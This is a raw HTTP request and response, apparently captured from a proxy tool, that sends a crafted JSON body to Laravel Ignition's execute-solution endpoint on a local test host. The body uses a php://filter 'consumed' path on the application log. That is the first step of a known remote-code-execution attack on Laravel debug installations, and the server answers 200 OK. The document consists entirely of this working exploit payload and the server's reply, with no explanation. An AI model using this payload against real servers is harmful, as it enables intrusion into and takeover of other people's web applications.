 1 POST /public/index.php/_ignition/execute-solution HTTP/1.1
2 Host: laravel8.tari:8890
3 Content-Length: 194
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4499.0 Safari/537.36
6 Content-Type: application/json
7 Origin: http://laravel8.tari:8890
8 Referer: http://laravel8.tari:8890/public/index.php/hello
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: XSRF-TOKEN=
eyJpdiI6IjJQZ2ZTKzRCRHNtZG1QUU1tTnRKR0E9PSIsInZhbHVlIjoiR2l1T0lmeXdibmF0eT
VIcWFJZ01HVmdYYnFkbkNldWhSeVhkRHZyR09OOHB2OFRBbHd3NzZwbThYUmtXYmRKK0s5Y0NF
NU5YelJTcHJYcUdIbVdTZitEKzkrU1ByZlpLaXluQ2ZqRGg4QmROQ3EycEVSNVN0eTlzeUFzQ3
o1dDEiLCJtYWMiOiJiYTU1NzkxMDA0OWQ4NmY2ZmQ2MzRkMzkzNmY2MDQ2MmIyNTAwYTJhMjg0
ZmI4Y2FhNGJiZTlmZWE3ZmRlZDk0In0%3D; laravel_session=
eyJpdiI6Ikl2cDBDOUh6STkyRTlYeXhFU3RDMWc9PSIsInZhbHVlIjoieXBZR2NFVm5tL0tWSX
RuQXhTYTFENytRa2l5NVExYXVYazFFbnhvQnZvSmozeXVHajBpUTdUWi8xK1FjMGo4T3IzaVFI
d3hmbzZDSEpTTzBYY0RzUHlhVTF1WExaQWRIM0FpekhneUVsWTVFelM4L0NFSTRJdHVnMkVpMk
85VDMiLCJtYWMiOiJlOTk3NDAzNDM2NGZhNDcyZmYyZGU5OTI3MTFiZTI3ZGMxMGE5MWE4MTBi
OGU3N2VlOWM5N2FhYjUxZjE3MTIwIn0%3D
12 Connection: close
13
14 {"solution":
"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters":{"variableName":"username","viewFile":
"php://filter/read=consumed/resource=../storage/logs/laravel.log"}}
1 HTTP/1.1 200 OK
2 Date: Tue, 08 Jun 2021 01:22:03 GMT
3 Server: Apache/2.4.46 (Unix) OpenSSL/1.0.2u PHP/7.3.24 mod_wsgi/3.5
Python/2.7.13 mod_fastcgi/mod_fastcgi-SNAP-0910052141 mod_perl/2.0.11
Perl/v5.30.1
4 X-Powered-By: PHP/7.3.24
5 Cache-Control: no-cache, private
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10